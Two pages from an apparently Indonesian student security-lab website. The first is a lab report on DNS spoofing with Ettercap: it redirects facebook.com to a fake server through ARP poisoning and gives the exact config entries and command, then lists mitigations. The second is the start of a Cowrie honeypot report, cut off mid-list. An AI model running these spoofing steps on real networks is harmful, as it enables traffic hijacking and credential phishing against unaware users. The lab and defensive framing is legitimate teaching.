

<file: report-pages/report-5.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Toki’s Lab | DNS Spoofing</title>
    <link rel="stylesheet" href="../style/style.css" />
    <link rel="stylesheet" href="../style/report-style.css" />
  </head>
  <body id="top">
    <!-- Background efek cyber -->
    <div class="cyber-bg">
      <div class="cyber-gradient"></div>
      <div class="matrix-rain" id="matrixRain"></div>
    </div>
    <div class="particles" id="particlesContainer"></div>
    <div class="data-streams" id="dataStreams"></div>
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="orb orb3"></div>
    <div class="grid-overlay">
      <div class="grid-lines"></div>
      <div class="grid-glow"></div>
    </div>
    <div class="scanlines"></div>
    <div class="noise-overlay"></div>

    <!-- Navbar -->
    <nav>
      <div class="nav-container">
        <a href="../index.html" class="logo">Toki’s Lab</a>
        <ul class="nav-links">
          <li><a href="../index.html#reports">Reports</a></li>
          <li><a href="../index.html#about">About</a></li>
        </ul>
        <div class="nav-bottom">
          <a
            href="https://github.com/Farrel-Athaya"
            target="_blank"
            class="cyber-button"
            >Access My GitHub</a
          >
        </div>
      </div>
    </nav>

    <!-- Isi laporan -->
    <main class="report-wrapper">
      <div class="report-header">
        <h1>Eksperimen : DNS Spoofing Menggunakan Ettercap</h1>
        <p class="report-meta">
          Penulis: <strong>Toki</strong> • Tanggal:
          <strong>9 Novemebr 2025</strong>
        </p>
      </div>

      <section class="report-section">
        <h2>1. Pendahuluan</h2>
        <p>
          DNS Spoofing adalah teknik serangan yang memungkinkan penyerang
          memanipulasi hasil resolusi DNS sehingga korban diarahkan ke situs
          palsu. Serangan ini sering dikombinasikan dengan ARP Spoofing untuk
          melakukan Man-in-the-Middle attack secara efektif.
        </p>
      </section>

      <section class="report-section">
        <h2>2. Tujuan Praktikum</h2>
        <ul>
          <li>Memahami konsep DNS Spoofing</li>
          <li>Mengonfigurasi file DNS spoof Ettercap</li>
          <li>Menguji pengalihan domain ke server palsu</li>
          <li>Menganalisis risiko keamanan DNS</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>3. Konfigurasi DNS Spoofing</h2>

        <h3>3.1 Edit File etter.dns</h3>
        <pre>
sudo nano /etc/ettercap/etter.dns
        </pre>

        <p>Tambahkan entri berikut:</p>
        <pre>
www.facebook.com   A   192.168.1.50
*.facebook.com     A   192.168.1.50
        </pre>

        <p>
          <strong>Catatan:</strong> Gantilah IP dengan alamat server palsu yang
          disiapkan oleh penyerang.
        </p>
      </section>

      <section class="report-section">
        <h2>4. Menjalankan DNS Spoofing</h2>

        <pre>
sudo ettercap -T -q -M arp -i wlan0 -P dns_spoof
        </pre>

        <ul>
          <li><strong>-T</strong> : Text mode</li>
          <li><strong>-M arp</strong> : ARP poisoning (MITM)</li>
          <li><strong>-P dns_spoof</strong> : Plugin DNS spoofing</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>5. Hasil Pengujian</h2>
        <p>
          Saat korban mengakses <code>www.facebook.com</code>, browser korban
          diarahkan ke alamat IP palsu yang telah ditentukan oleh penyerang.
        </p>

        <ul>
          <li>Resolusi DNS berhasil dimanipulasi</li>
          <li>Korban tidak menyadari pengalihan</li>
          <li>Lalu lintas dapat dianalisis lebih lanjut</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>6. Analisis Keamanan</h2>
        <p>
          DNS Spoofing menunjukkan lemahnya sistem DNS tanpa enkripsi atau
          validasi. Tanpa DNSSEC atau HTTPS enforcement, pengguna sangat rentan
          terhadap pengalihan situs palsu.
        </p>
      </section>

      <section class="report-section">
        <h2>7. Mitigasi</h2>
        <ul>
          <li>Menggunakan DNSSEC</li>
          <li>Mengaktifkan HTTPS & HSTS</li>
          <li>Menggunakan VPN</li>
          <li>Implementasi IDS/IPS</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>8. Kesimpulan</h2>
        <p>
          Praktikum ini membuktikan bahwa DNS Spoofing dapat dilakukan dengan
          mudah ketika penyerang telah berada di posisi MITM. Kesadaran terhadap
          keamanan DNS menjadi faktor penting dalam melindungi pengguna
          jaringan.
        </p>
      </section>

      <!-- Navigation -->
      <div class="report-navigation">
        <a href="report-4.html" class="cyber-button">
          ← Previous: ARP Spoofing
        </a>
      </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
      <div class="footer-content">
        <div class="footer-bottom">
          <p>&copy; 2025 Toki’s Lab. All rights reserved.</p>
          <p class="footer-credit">
            Template design adapted from
            <a href="https://templatemo.com" target="_blank" rel="noopener"
              >TemplateMo</a
            >
          </p>
        </div>
      </div>
    </footer>

    <script src="../scripts/scripts.js"></script>
  </body>
</html>
</file>



<file: report-pages/report-6.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Toki’s Lab | Cowrie Honeypot</title>
    <link rel="stylesheet" href="../style/style.css" />
    <link rel="stylesheet" href="../style/report-style.css" />
  </head>
  <body id="top">
    <div class="cyber-bg">
      <div class="cyber-gradient"></div>
      <div class="matrix-rain" id="matrixRain"></div>
    </div>
    <div class="particles" id="particlesContainer"></div>
    <div class="data-streams" id="dataStreams"></div>
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="orb orb3"></div>
    <div class="grid-overlay">
      <div class="grid-lines"></div>
      <div class="grid-glow"></div>
    </div>
    <div class="scanlines"></div>
    <div class="noise-overlay"></div>

    <nav>
      <div class="nav-container">
        <a href="../index.html" class="logo">Toki’s Lab</a>
        <ul class="nav-links">
          <li><a href="../index.html#reports">Reports</a></li>
          <li><a href="../index.html#about">About</a></li>
        </ul>
        <div class="nav-bottom">
          <a
            href="https://github.com/Farrel-Athaya"
            target="_blank"
            class="cyber-button"
            >Access My GitHub</a
          >
        </div>
      </div>
    </nav>

    <main class="report-wrapper">
      <div class="report-header">
        <h1>
          Implementasi Cowrie Honeypot untuk Monitoring Serangan SSH & Telnet
        </h1>
        <p class="report-meta">
          Penulis: <strong>Toki</strong> • Tanggal:
          <strong>10 November 2025</strong>
        </p>
      </div>

      <section class="report-section">
        <h2>Overview</h2>
        <p>
          Cowrie adalah medium to high interaction SSH dan Telnet honeypot yang
          dirancang untuk logging brute force attacks dan shell interaction yang
          dilakukan oleh attacker. Eksperimen ini bertujuan untuk membangun
          infrastruktur threat intelligence guna merekam taktik, teknik, dan
          prosedur (TTP) penyerang dalam lingkungan yang terkendali.
        </p>
      </section>

      <section class="report-section">
        <h2>Fitur Utama Cowrie</h2>
        <ul>
          <li>
            <strong>SSH/Telnet Honeypot:</strong> Emulasi layanan SSH dan Telnet
            fungsional.
          </li>
          <li>
            <strong>Command Logging:</strong> Merekam seluruh command yang
            dijalankan penyerang secara real-time.
          </li>
          <li>
            <strong>File Download Capture:</strong> Mengamankan malware atau
            file yang diunduh penyerang.
          </li>
          <li>
            <strong>Fake File System:</strong> Menyediakan struktur direktori
            Linux palsu yang realistis.
          </li>
          <li>
            <strong>Session Recording:</strong> Kemampuan memutar ulang (replay)
